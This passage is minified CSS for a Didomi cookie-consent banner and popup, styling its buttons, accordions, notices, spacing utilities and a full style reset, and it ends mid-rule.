#didomi-host .didomi-components-radio__option:first-child{margin-right:0}#didomi-host .didomi-components-radio__option>svg{margin-right:5px}#didomi-host .didomi-components-radio__option span{background:transparent}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--agree{background-color:#3d8548;color:#fff;border:1px solid rgba(0,0,0,.3);padding:0 11.5px}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--agree>svg{vertical-align:middle}#didomi-host .didomi-components-radio__option.didomi-components-radio__option--disagree{background-color:#e60000;color:#fff;border:1px solid rgba(0,0,0,.3);padding:0 13.5px}#didomi-host .didomi-components-radio__option__reporting{box-sizing:border-box}#didomi-host .didomi-components-radio__option__reporting#didomi-radio-option-agree-to-all,#didomi-host .didomi-components-radio__option__reporting#didomi-radio-option-disagree-to-all{font-size:12px!important}#didomi-host .didomi-components-radio__option__accepter{box-sizing:border-box}#didomi-host .didomi-components-accordion{flex:5}#didomi-host .didomi-components-accordion .label-click{cursor:pointer}#didomi-host .didomi-components-accordion .trigger-icon{width:15px;font-size:16px;display:inline-block;text-align:center}#didomi-host .didomi-components-accordion .didomi-content{overflow:hidden;max-height:0;opacity:0;visibility:hidden;font-weight:300;text-align:justify;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;transition-property:opacity,max-height,transform,visibility,padding-bottom}#didomi-host .didomi-components-accordion .didomi-content.active{max-height:3000px;opacity:1;visibility:visible;padding-bottom:10px;transition-property:opacity,max-height,transform,visibility}#didomi-host .didomi-components-accordion .didomi-components-accordion-label-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-mobile .didomi-components-accordion{width:100%;flex:1 auto}#didomi-host .didomi-mobile .didomi-components-accordion .didomi-components-accordion-label-container{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}#didomi-host .lds-ellipsis-container{display:flex;align-items:center;justify-content:center;height:100%}#didomi-host .lds-ellipsis-container .lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}#didomi-host .lds-ellipsis-container .lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#dcdcdc;animation-timing-function:cubic-bezier(0,1,1,0)}#didomi-host .lds-ellipsis-container .lds-ellipsis div:first-child{left:6px;animation:lds-ellipsis1 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 .6s infinite}#didomi-host .lds-ellipsis-container .lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0)}to{transform:translate(19px)}}#didomi-host .didomi-components-skip-link{position:absolute;top:-100px;left:-100px;margin-bottom:16px;display:block}#didomi-host .didomi-components-skip-link:focus{position:relative;top:0;left:0}#didomi-host .didomi-popup-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.8);z-index:2147483642;overflow:auto;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;align-items:flex-start}[dir=rtl] #didomi-host .didomi-popup-backdrop{overflow-y:auto;overflow-x:hidden}#didomi-host .didomi-exterior-border{border-style:solid;border-radius:5px;border-width:1px;padding:1px;margin:auto}#didomi-host .didomi-popup-container{background-color:#fff;opacity:1;max-width:650px;width:100%;border-style:solid;border-radius:3px;border-width:1px;-webkit-overflow-scrolling:touch}#didomi-host .didomi-popup-header{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding:30px 20px 0;font-weight:700;font-family:Arial}#didomi-host .didomi-popup-body{padding:30px 20px}#didomi-host .didomi-popup-body .didomi-popup-body-section{margin-bottom:22px}#didomi-host .didomi-popup-body .didomi-popup-body-section:last-child{margin-bottom:0}#didomi-host .didomi-popup-footer{-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;background-color:#fff;height:58px}#didomi-host .didomi-popup-footer,#didomi-host .didomi-popup-footer .didomi-popup-actions{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host .didomi-popup-footer .didomi-popup-actions{-webkit-box-pack:end;-moz-box-pack:end;-webkit-flex-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}#didomi-host .didomi-popup-footer .didomi-popup-actions button,#didomi-host .didomi-popup-footer .didomi-popup-actions div{margin-right:10px}[dir=rtl] #didomi-host .didomi-popup-footer .didomi-popup-actions button,[dir=rtl] #didomi-host .didomi-popup-footer .didomi-popup-actions div{margin-right:0;margin-left:10px}#didomi-host .didomi-popup-close{font-family:Arial;opacity:.5;font-size:30px;font-weight:500;line-height:30px;color:#000;text-shadow:0 1px 0 #fff;transition:.5s}#didomi-host .didomi-popup-close:hover{opacity:.7}#didomi-host .didomi-mobile .didomi-popup{width:100%;height:100%;max-width:none}body.didomi-popup-open{overflow:hidden!important}body.didomi-popup-open-ios{position:fixed;width:100%}#didomi-host .didomi-notice-data-processing-container{padding-top:15px;text-align:justify;font-size:12px;line-height:160%}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-title{color:#333;font-weight:700;display:block}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list{font-weight:700;color:#999}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list .didomi-notice-data-processing-item{padding-top:5px}#didomi-host .didomi-notice-data-processing-container .didomi-notice-data-processing-list .didomi-notice-data-processing-item div{display:inline-block}#didomi-host .didomi-notice-data-processing-container p{font-size:12px}#didomi-host .didomi-mobile .didomi-notice-data-processing-container .didomi-notice-data-processing-list,#didomi-host .didomi-mobile .didomi-notice-data-processing-container .didomi-notice-data-processing-title{font-size:11px;line-height:160%}@namespace svg "http://www.w3.org/2000/svg";#didomi-host{all:initial;-ms-overflow-style:auto;-moz-appearance:none;-moz-binding:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;-moz-context-properties:none;-moz-float-edge:content-box;-moz-force-broken-image-icon:0;-moz-image-region:auto;-moz-orient:inline;-moz-outline-radius-bottomleft:0;-moz-outline-radius-bottomright:0;-moz-outline-radius-topleft:0;-moz-outline-radius-topright:0;-moz-stack-sizing:stretch-to-fit;-moz-text-blink:none;-moz-user-focus:none;-moz-user-input:auto;-moz-user-modify:read-only;-moz-window-shadow:default;-webkit-border-before-color:currentcolor;-webkit-border-before-style:none;-webkit-border-before-width:medium;-webkit-box-reflect:none;-webkit-mask-attachment:scroll;-webkit-mask-clip:border;-webkit-mask-composite:source-over;-webkit-mask-image:none;-webkit-mask-origin:padding;-webkit-mask-position:0 0;-webkit-mask-position-x:0;-webkit-mask-position-y:0;-webkit-mask-repeat:repeat;-webkit-mask-repeat-x:repeat;-webkit-mask-repeat-y:repeat;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-stroke-color:currentcolor;-webkit-text-stroke-width:0;-webkit-touch-callout:default;align-content:stretch;align-items:stretch;align-self:auto;animation-delay:0s;animation-direction:normal;animation-duration:0s;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;azimuth:center;backface-visibility:visible;background-attachment:scroll;background-blend-mode:normal;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-repeat:repeat;background-size:auto auto;block-size:auto;border-block-end-color:currentcolor;border-block-end-style:none;border-block-end-width:medium;border-block-start-color:currentcolor;border-block-start-style:none;border-block-start-width:medium;border-bottom-color:currentcolor;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-collapse:separate;border-image-outset:0s;border-image-repeat:stretch;border-image-slice:100%;border-image-source:none;border-image-width:1;border-inline-end-color:currentcolor;border-inline-end-style:none;border-inline-end-width:medium;border-inline-start-color:currentcolor;border-inline-start-style:none;border-inline-start-width:medium;border-left-color:currentcolor;border-left-style:none;border:medium;border-right-color:currentcolor;border-right-style:none;border-spacing:0;border-top-color:currentcolor;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;bottom:auto;box-align:stretch;box-decoration-break:slice;box-direction:normal;box-flex:0;box-flex-group:1;box-lines:single;box-ordinal-group:1;box-orient:initial;box-pack:start;box-shadow:none;box-sizing:content-box;break-after:auto;break-before:auto;break-inside:auto;caption-side:top;caret-color:auto;clear:none;clip:auto;clip-path:none;color:initial;column-count:auto;column-fill:balance;column-gap:normal;column-rule-color:currentcolor;column-rule-style:none;column-rule-width:medium;column-span:none;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;empty-cells:show;filter:none;flex-basis:auto;flex-direction:row;flex-grow:0;flex-shrink:1;flex-wrap:nowrap;float:none;font-family:initial;font-feature-settings:normal;font-kerning:auto;font-language-override:normal;font-size:medium;font-size-adjust:none;font-stretch:normal;font-style:normal;font-synthesis:weight style;font-variant:normal;font-variant-alternates:normal;font-variant-caps:normal;font-variant-east-asian:normal;font-variant-ligatures:normal;font-variant-numeric:normal;font-variant-position:normal;font-weight:400;grid-auto-columns:auto;grid-auto-flow:row;grid-auto-rows:auto;grid-column-end:auto;grid-column-gap:0;grid-column-start:auto;grid-row-end:auto;grid-row-gap:0;grid-row-start:auto;grid-template-areas:none;grid-template-columns:none;grid-template-rows:none;height:auto;hyphens:manual;image-orientation:0deg;image-rendering:auto;image-resolution:1dppx;ime-mode:auto;inline-size:auto;isolation:auto;justify-content:flex-start;left:auto;letter-spacing:normal;line-break:auto;line-height:normal;list-style-image:none;list-style-position:outside;list-style-type:disc;margin-block-end:0;margin-block-start:0;margin-inline-end:0;margin-inline-start:0;margin:0;marker-offset:auto;mask-clip:border-box;mask-composite:add;mask-image:none;mask-mode:match-source;mask-origin:border-box;mask-position:0 0;mask-repeat:repeat;mask-size:auto;mask-type:luminance;max-height:none;max-width:none;min-block-size:0;min-height:0;min-inline-size:0;min-width:0;mix-blend-mode:normal;object-fit:fill;object-position:50% 50%;offset-block-end:auto;offset-block-start:auto;offset-inline-end:auto;offset-inline-start:auto;opacity:1;order:0;orphans:2;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:visible;overflow-clip-box:padding-box;overflow-wrap:normal;overflow-x:visible;overflow-y:visible;padding-block-end:0;padding-block-start:0;padding-inline-end:0;padding-inline-start:0;padding:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;pointer-events:auto;position:static;quotes:initial;resize:none;right:auto;ruby-align:space-around;ruby-merge:separate;ruby-position:over;scroll-behavior:auto;scroll-snap-coordinate:none;scroll-snap-destination:0 0;scroll-snap-points-x:none;scroll-snap-points-y:none;scroll-snap-type:none;scroll-snap-type-x:none;scroll-snap-type-y:none;shape-image-threshold:0;shape-margin:0;shape-outside:none;tab-size:8;table-layout:auto;text-align:initial;text-align-last:auto;text-combine-upright:none;text-decoration-color:currentcolor;text-decoration-line:none;text-decoration-style:solid;text-emphasis-color:currentcolor;text-emphasis-position:over right;text-emphasis-style:none;text-indent:0;text-justify:auto;text-orientation:mixed;text-overflow:clip;text-rendering:auto;text-shadow:none;text-transform:none;text-underline-position:auto;top:auto;touch-action:auto;transform:none;transform-box:border-box;transform-origin:50% 50% 0;transform-style:flat;transition-delay:0s;transition-duration:0s;transition-property:all;transition-timing-function:ease;user-select:auto;vertical-align:baseline;visibility:visible;white-space:normal;widows:2;width:auto;will-change:auto;word-break:normal;word-spacing:normal;word-wrap:normal;writing-mode:horizontal-tb;z-index:auto;-webkit-appearance:none;-ms-appearance:none;appearance:none}#didomi-host :not(svg|*){all:unset;-webkit-text-fill-color:initial}button{line-height:normal}button span{padding:0;background:initial;height:auto}#didomi-host{display:block;width:0;height:0;font-size:15px;line-height:160%;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#didomi-host .pad{padding:16px}#didomi-host .pad-xxl{padding:56px}#didomi-host .pad-xl{padding:48px}#didomi-host .pad-lg{padding:32px}#didomi-host .pad-md{padding:24px}#didomi-host .pad-sm{padding:8px}#didomi-host .pad-xs{padding:4px}#didomi-host .pad-none{padding:0}#didomi-host .pad-bottom{padding-bottom:16px}#didomi-host .pad-bottom-xxl{padding-bottom:56px}#didomi-host .pad-bottom-xl{padding-bottom:48px}#didomi-host .pad-bottom-lg{padding-bottom:32px}#didomi-host .pad-bottom-md{padding-bottom:24px}#didomi-host .pad-bottom-sm{padding-bottom:8px}#didomi-host .pad-bottom-xs{padding-bottom:4px}#didomi-host .pad-bottom-none{padding-bottom:0}#didomi-host .pad-top{padding-top:16px}#didomi-host .pad-top-xxl{padding-top:56px}#didomi-host .pad-top-xl{padding-top:48px}#didomi-host .pad-top-lg{padding-top:32px}#didomi-host .pad-top-md{padding-top:24px}#didomi-host .pad-top-sm{padding-top:8px}#didomi-host .pad-top-xs{padding-top:4px}#didomi-host .pad-top-none{padding-top:0}#didomi-host .pad-left{padding-left:16px}#didomi-host .pad-left-xxl{padding-left:56px}#didomi-host .pad-left-xl{padding-left:48px}#didomi-host .pad-left-lg{padding-left:32px}#didomi-host .pad-left-md{padding-left:24px}#didomi-host .pad-left-sm{padding-left:8px}#didomi-host .pad-left-xs{padding-left:4px}#didomi-host .pad-left-none{padding-left:0}#didomi-host .pad-right{padding-right:16px}#didomi-host .pad-right-xxl{padding-right:56px}#didomi-host .pad-right-xl{padding-right:48px}#didomi-host .pad-right-lg{padding-right:32px}#didomi-host .pad-right-md{padding-right:24px}#didomi-host .pad-right-sm{padding-right:8px}#didomi-host .pad-right-xs{padding-right:4px}#didomi-host .pad-right-none{padding-right:0}#didomi-host .pull-xxl{margin:-56px}#didomi-host .pull-xl{margin:-48px}#didomi-host .pull-lg{margin:-32px}#didomi-host .pull-md{margin:-24px}#didomi-host .pull{margin:-16px}#didomi-host .pull-sm{margin:-8px}#didomi-host .pull-xs{margin:-4px}#didomi-host .pull-none{margin:0}#didomi-host .pull-bottom-xxl{margin-bottom:-56px}#didomi-host .pull-bottom-xl{margin-bottom:-48px}#didomi-host .pull-bottom-lg{margin-bottom:-32px}#didomi-host .pull-bottom-md{margin-bottom:-24px}#didomi-host .pull-bottom{margin-bottom:-16px}#didomi-host .pull-bottom-sm{margin-bottom:-8px}#didomi-host .pull-bottom-xs{margin-bottom:-4px}#didomi-host .pull-bottom-none{margin-bottom:0}#didomi-host .pull-top-xxl{margin-top:-56px}#didomi-host .pull-top-xl{margin-top:-48px}#didomi-host .pull-top-lg{margin-top:-32px}#didomi-host .pull-top-md{margin-top:-24px}#didomi-host .pull-top{margin-top:-16px}#didomi-host .pull-top-sm{margin-top:-8px}#didomi-host .pull-top-xs{margin-top:-4px}#didomi-host .pull-top-none{margin-top:0}#didomi-host .pull-left-xxl{margin-left:-56px}#didomi-host .pull-left-xl{margin-left:-48px}#didomi-host .pull-left-lg{margin-left:-32px}#didomi-host .pull-left-md{margin-left:-24px}#didomi-host .pull-left{margin-left:-16px}#didomi-host .pull-left-sm{margin-left:-8px}#didomi-host .pull-left-xs{margin-left:-4px}#didomi-host .pull-left-none{margin-left:0}#didomi-host .pull-right-xxl{margin-right:-56px}#didomi-host .pull-right-xl{margin-right:-48px}#didomi-host .pull-right-lg{margin-right:-32px}#didomi-host .pull-right-md{margin-right:-24px}#didomi-host .pull-right{margin-right:-16px}#didomi-host .pull-right-sm{margin-right:-8px}#didomi-host .pull-right-xs{margin-right:-4px}#didomi-host .pull-right-none{margin-right:0}#didomi-host .push{margin:16px}#didomi-host .push-xxl{margin:56px}#didomi-host .push-xl{margin:48px}#didomi-host .push-lg{margin:32px}#didomi-host .push-md{margin:24px}#didomi-host .push-sm{margin:8px}#didomi-host .push-xs{margin:4px}#didomi-host .push-none{margin:0}#didomi-host .push-bottom{margin-bottom:16px}#didomi-host .push-bottom-xxl{margin-bottom:56px}#didomi-host .push-bottom-xl{margin-bottom:48px}#didomi-host .push-bottom-lg{margin-bottom:32px}#didomi-host .push-bottom-md{margin-bottom:24px}#didomi-host .push-bottom-sm{margin-bottom:8px}#didomi-host .push-bottom-xs{margin-bottom:4px}#didomi-host .push-bottom-none{margin-bottom:0}#didomi-host .push-top{margin-top:16px}#didomi-host .push-top-xxl{margin-top:56px}#didomi-host .push-top-xl{margin-top:48px}#didomi-host .push-top-lg{margin-top:32px}#didomi-host .push-top-md{margin-top:24px}#didomi-host .push-top-sm{margin-top:8px}#didomi-host .push-top-xs{margin-top:4px}#didomi-host .push-top-none{margin-top:0}#didomi-host .push-left{margin-left:16px}#didomi-host .push-left-xxl{margin-left:56px}#didomi-host .push-left-xl{margin-left:48px}#didomi-host .push-left-lg{margin-left:32px}#didomi-host .push-left-md{margin-left:24px}#didomi-host .push-left-sm{margin-left:8px}#didomi-host .push-left-xs{margin-left:4px}#didomi-host .push-left-none{margin-left:0}#didomi-host .push-right{margin-right:16px}#didomi-host .push-right-xxl{margin-right:56px}#didomi-host .push-right-xl{margin-right:48px}#didomi-host .push-right-lg{margin-right:32px}#didomi-host .push-right-md{margin-right:24px}#didomi-host .push-right-sm{margin-right:8px}#didomi-host .push-right-xs{margin-right:4px}#didomi-host .push-right-none{margin-right:0}#didomi-host a,#didomi-host p,#didomi-host span{font-size:inherit;color:inherit;font-weight:inherit;line-height:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}#didomi-host .didomi-icon{vertical-align:middle}#didomi-host .didomi-logo-icon{margin-left:10px}#didomi-host div{display:block}#didomi-host p{display:block;margin-bottom:16px}#didomi-host .p-title{font-weight:700;font-size:1.1em;display:block;letter-spacing:.005em}#didomi-host ul{display:block;margin-bottom:16px}#didomi-host li{display:list-item;margin-left:20px}#didomi-host ol{display:block;list-style-type:decimal;margin-bottom:16px}#didomi-host table{box-sizing:border-box;display:table;width:100%;max-width:100%;border-collapse:separate;border-spacing:2px}#didomi-host table tbody,#didomi-host table thead{display:table-header-group}#didomi-host table tr{display:table-row}#didomi-host table td,#didomi-host table th{display:table-cell}#didomi-host a{cursor:pointer}#didomi-host a.didomi-no-link-style{text-decoration:none;color:#000}#didomi-host style{display:none}#didomi-host .text-bold{font-weight:700}#didomi-host h1{font-size:2em}#didomi-host h1,#didomi-host h2{display:block;font-weight:700;margin-bottom:16px}#didomi-host h2{font-size:1.5em}#didomi-host h3{font-size:1.17em}#didomi-host h3,#didomi-host h4,#didomi-host h5{display:block;font-weight:700;margin-bottom:16px}#didomi-host h5{font-size:.83em}#didomi-host h6{display:block;font-size:.67em;font-weight:700;margin-bottom:16px}#didomi-host b,#didomi-host strong{font-weight:700}#didomi-host cite,#didomi-host dfn,#didomi-host em,#didomi-host i,#didomi-host var{font-style:italic}#didomi-host ins,#didomi-host u{text-decoration:underline}#didomi-host del,#didomi-host s,#didomi-host strike{text-decoration:line-through}#didomi-host sub{vertical-align:sub}#didomi-host sub,#didomi-host sup{font-size:smaller;line-height:normal}#didomi-host sup{vertical-align:super}#didomi-host nobr{white-space:nowrap}#didomi-host hr{display:block;border:1px inset;margin:16px 0;color:gray;box-sizing:content-box}#didomi-host :focus{outline:1px auto #4d90fe}#didomi-host li[title] span,#didomi-host span[title]{cursor:help;border-bottom:1px dashed #000}#didomi-host .hbb-safe-area{position:absolute;left:128px;top:36px;width:1024px;height:648px;background-color:rgba(0,0,0,.5)}#didomi-host [dataTooltip]{position:relative;width:fit-content;cursor:help;border-bottom:1px dashed #000}#didomi-host [dataTooltip]:focus{outline:none!important}[dir=rtl] #didomi-host [dataTooltip]:after{text-align:right}#didomi-host [dataTooltip]:focus:after{content:attr(dataTooltip);padding:5px;font-size:10px;line-height:12px;display:block;position:absolute;white-space:pre-line;text-align:left;background-color:#f1f0f1;border:1px solid #ddd;overflow-y:auto!important;max-height:80px;z-index:1}#didomi-host .didomi-consent-popup-categories [dataTooltip],#didomi-host .didomi-consent-popup-categories [dataTooltip]:focus:after,#didomi-host .didomi-consent-popup-vendor__description [dataTooltip],#didomi-host .didomi-consent-popup-vendor__description [dataTooltip]:focus:after,#didomi-host .didomi-vendor-storage-disclosures [dataTooltip],#didomi-host .didomi-vendor-storage-disclosures [dataTooltip]:focus:after{position:static}#didomi-host .sr-only{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:fixed!important;width:1px!important;white-space:nowrap!important}#didomi-host .hidetooltip.hidetooltip.hidetooltip+[role=tooltip],#didomi-host [role=tooltip]{visibility:hidden;position:fixed}#didomi-host #buttons #didomi-notice-learn-more-button>span{white-space:normal}#didomi-host #didomi-notice{background-color:#fff}#didomi-host #didomi-notice p{margin:0}#didomi-host #didomi-notice.didomi-regular-notice{position:fixed;font-size:13px;line-height:1.5em;z-index:2147483640}#didomi-host #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{margin-right:40px}#didomi-host #didomi-notice.didomi-regular-notice a{color:inherit;text-decoration:underline}#didomi-host #didomi-notice.didomi-regular-notice .didomi-notice-view-partners-link,#didomi-host #didomi-notice.didomi-regular-notice .didomi-notice-view-partners-link-in-text{text-decoration:underline}#didomi-host #didomi-notice.didomi-regular-notice .didomi-buttons-with-x-button{margin-top:36px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;padding:32px;max-width:310px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons{margin-top:20px}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.multiple,#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.single,#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.single button{width:100%}#didomi-host #didomi-notice.didomi-regular-notice.shape-box #buttons.multiple button{padding-right:.8em;width:100%}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.top.left{margin:1em 0 0 1em}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.top.right{margin:1em 1em 0 0}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.bottom.left{margin:0 0 1em 1em}#didomi-host #didomi-notice.didomi-regular-notice.shape-box.bottom.right{margin:0 1em 1em 0}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner{padding:1em 1.8em;left:0;right:0}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner .didomi-notice__interior-border{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner #buttons.multiple{-ms-flex:0 0 auto}#didomi-host #didomi-notice.didomi-regular-notice.shape-banner #buttons.multiple button{margin-right:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel{max-width:600px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.right{right:100px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.left{left:100px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.bottom{padding:1px;border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.bottom .didomi-notice__interior-border{border-top-width:1px;border-top-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.top{padding:1px;border-bottom-width:1px;border-bottom-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel.top .didomi-notice__interior-border{border-bottom-width:1px;border-bottom-style:solid;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding:10px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel #buttons.multiple{margin-top:20px}#didomi-host #didomi-notice.didomi-regular-notice.shape-panel #buttons.multiple button{margin-right:10px}#didomi-host #didomi-notice.didomi-regular-notice.top{top:0}#didomi-host #didomi-notice.didomi-regular-notice.bottom{bottom:0}#didomi-host #didomi-notice.didomi-regular-notice.left{left:0}#didomi-host #didomi-notice.didomi-regular-notice.right{right:0}#didomi-host #didomi-notice.didomi-regular-notice #buttons{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}#didomi-host #didomi-notice.didomi-regular-notice #buttons button{display:block;padding:.4em .8em;font-size:.9em;font-weight:700;border-width:1px;border-style:solid;text-align:center;white-space:nowrap;min-width:140px;cursor:pointer;text-decoration:none}#didomi-host #didomi-notice.didomi-regular-notice #buttons button.didomi-button-standard{background-color:#eee;border:1px solid rgba(34,34,34,.2);color:#555}#didomi-host #didomi-notice.didomi-regular-notice .didomi-x-button{right:8px;top:8px}[dir=rtl] #didomi-host #didomi-notice.didomi-regular-notice .didomi-x-button{right:auto;left:8px}#didomi-host .didomi-banner-notice-optin-type .didomi-continue-without-agreeing{position:absolute;top:10px!important;right:35px!important}[dir=rtl] #didomi-host .didomi-banner-notice-optin-type .didomi-continue-without-agreeing{left:35px;right:auto!important}#didomi-host .didomi-screen-large #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{max-width:1200px}#didomi-host .didomi-screen-xlarge #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{max-width:1500px}#didomi-host .didomi-mobile .didomi-notice-text-with-x-button{margin-left:36px;margin-top:36px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height{box-sizing:border-box;height:auto;max-height:100%;display:flex}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height.didomi-max-height-reached #buttons{box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border{padding:0;width:100%;flex:1 0 auto;display:flex;max-height:100vh;max-height:-webkit-fill-available}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border .didomi-notice-text{padding:1em 1.8em;margin:0;height:100%;overflow-y:auto;box-sizing:border-box}#didomi-host .didomi-mobile 